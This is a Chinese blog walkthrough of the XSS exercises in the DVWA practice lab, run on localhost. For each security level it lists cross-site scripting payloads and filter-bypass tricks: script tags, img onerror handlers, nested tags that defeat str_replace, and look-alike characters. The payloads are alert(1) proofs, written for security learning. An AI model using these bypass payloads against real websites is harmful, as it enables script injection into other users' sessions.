DVWA靶场通关-XSS

Brute Force(暴力(破解))、Command Injection(命令行注入)、CSRF(跨站请求伪造)、 File Inclusion(文件包含)、File Upload(文件上传)、Insecure CAPTCHA (不安全的验证码)、 SQL Injection(SQL注入)、SQL Injection(Blind)(SQL盲注)、XSS(DOM)(基于DOM树)、 XSS(Reflected)(反射型跨站脚本)、XSS(Stored)(存储型跨站脚本)

XSS(DOM)(基于DOM树)

等级low

<script>alert(1)</script>

http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English

http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=%3Cscript%3Ealert(1)%3C/script%3E



1|0Medium

过滤了<script 标签

<img src=# onerror=alert(1)>

F12看前端代码,CTRL+F查看default

</select><img src=# onerror=alert(1)>

等级high

#<script>alert(1)</script>

http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English#%3Cscript%3Ealert(1)%3C/script%3E

XSS(Reflected)(反射型跨站脚本)



low

?name=<script>alert(1)</script>#

2|0Medium

将<script>标签替换为空

<scr<script>ipt>alert(1)</script>

high

对<script>使用了正则表达式替换

<img src=1 οnerrοr=alert(1)>



XSS(Stored)(存储型跨站脚本)

low

<script>alert(1)</script>



F12看前端代码,CTRL+F查看name

3|0Medium

$name = str_replace( '<script>', '', $name ); 将<script>标签替换为空

<scri<script>pt>alert(1)</script>

high

<img src=1 onerror=alert(1)>

__EOF__

本文链接:https://www.cnblogs.com/TinKode123/p/17711890.html

关于博主:评论和私信会在第一时间回复。或者直接私信我。

版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!

· 零经验选手,Compose 一天开发一款小游戏!